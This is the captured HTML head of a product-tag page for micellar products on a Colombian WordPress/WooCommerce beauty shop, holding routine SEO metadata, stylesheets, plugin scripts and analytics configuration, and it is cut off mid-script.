

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quierete.com.co/product-tag/micelar/
body_size: 72038
content:
<!DOCTYPE html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://quierete.com.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>micelar archivos - Quiérete.com.co</title>
	<link rel="canonical" href="https://quierete.com.co/product-tag/micelar/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="micelar archivos - Quiérete.com.co" />
	<meta property="og:url" content="https://quierete.com.co/product-tag/micelar/" />
	<meta property="og:site_name" content="Quiérete.com.co" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://quierete.com.co/product-tag/micelar/","url":"https://quierete.com.co/product-tag/micelar/","name":"micelar archivos - Quiérete.com.co","isPartOf":{"@id":"https://quierete.com.co/#website"},"breadcrumb":{"@id":"https://quierete.com.co/product-tag/micelar/#breadcrumb"},"inLanguage":"es-CO"},{"@type":"BreadcrumbList","@id":"https://quierete.com.co/product-tag/micelar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://quierete.com.co/"},{"@type":"ListItem","position":2,"name":"micelar"}]},{"@type":"WebSite","@id":"https://quierete.com.co/#website","url":"https://quierete.com.co/","name":"Quiérete.com.co","description":"Beauty, cosmetic &amp; personal care","publisher":{"@id":"https://quierete.com.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://quierete.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CO"},{"@type":"Organization","@id":"https://quierete.com.co/#organization","name":"Quiérete Oficial","url":"https://quierete.com.co/","logo":{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/#/schema/logo/image/","url":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","contentUrl":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","width":1,"height":1,"caption":"Quiérete Oficial"},"image":{"@id":"https://quierete.com.co/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Quierete.com.co","https://www.instagram.com/quierete.com.co/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; Feed" href="https://quierete.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; RSS de los comentarios" href="https://quierete.com.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; micelar Etiqueta Feed" href="https://quierete.com.co/product-tag/micelar/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/3rd/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='opal-elementor-frontend-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/elementor-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://quierete.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-addi-style-css' href='https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-279-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-279.css?ver=1768678336' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31187-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31187.css?ver=1768678336' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31288-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768678336' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/css/yith-wccl.css?ver=1.8.4' type='text/css' media='all' />
<style id='yith_wccl_frontend-inline-css' type='text/css'>
.select_option .yith_wccl_tooltip > span{background: #96225c;color: #ffffff;}
            .select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: #96225c;}
            .select_option .yith_wccl_tooltip.top span:after{border-top-color: #96225c;}
/*# sourceURL=yith_wccl_frontend-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-nunito-css' href='https://fonts.googleapis.com/css2?family=Nunito&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='frontend-epayco-css' href='https://quierete.com.co/wp-content/plugins/epayco-gateway/lib/epayco.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpopal-woocommerce-style-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='zoli-styles-css' href='https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1768678115' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://quierete.com.co/wp-json/pys-facebook/v1/event","debug":"1"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://quierete.com.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"7f3aab4a-54d9-439f-b587-a59aa0654e27","params":{"page_title":"micelar","post_type":"product_tag","post_id":227,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/product-tag/micelar/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-K1FTY3XPLL"],"eventID":"7f3aab4a-54d9-439f-b587-a59aa0654e27","params":{"page_title":"micelar","post_type":"product_tag","post_id":227,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/product-tag/micelar/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1021388091626673"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-K1FTY3XPLL"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-K1FTY3XPLL":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-K1FTY3XPLL":{"first_party_collection":false}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://quierete.com.co","ajaxUrl":"https://quierete.com.co/wp-admin/admin-ajax.php","ajax_event":"f9e406627c","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{